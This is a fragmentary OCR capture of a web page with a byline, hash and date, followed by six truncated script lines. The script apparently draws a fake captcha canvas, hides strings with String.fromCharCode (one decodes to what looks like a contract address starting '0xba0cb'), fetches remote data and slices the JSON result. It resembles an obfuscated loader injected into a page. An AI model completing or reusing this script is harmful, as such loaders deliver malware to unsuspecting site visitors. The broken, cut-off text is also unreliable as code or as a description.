
Written by
Helson S. Simson
in
All Ads
🖹 HASH-SUM:
719ab3ae2be08d419e345b2dc57c1d
📅 Updated on: 2026-03-20
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub